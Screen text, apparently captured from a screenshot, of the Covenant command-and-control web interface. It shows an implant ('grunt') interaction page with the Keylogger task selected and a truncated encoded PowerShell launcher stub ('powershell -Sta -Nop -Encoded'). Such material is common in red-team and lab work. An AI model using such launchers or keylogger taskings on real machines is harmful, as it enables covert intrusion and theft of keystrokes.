 Covenant
powershell -Sta -Nop -Encoded
https://127.0.0.1:7443/grunt/interact/20
120%
COVENANT
Welcome, selfm4de!
Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
Grunt: ef885992cc
Info
Interact
Task
Taskings
GruntTask
Keylogger
Time
0
Task
Covenant — Mozill...
Administrator: cmd...
Command Prompt
88°F Sunny
5:36 PM
7/26/2022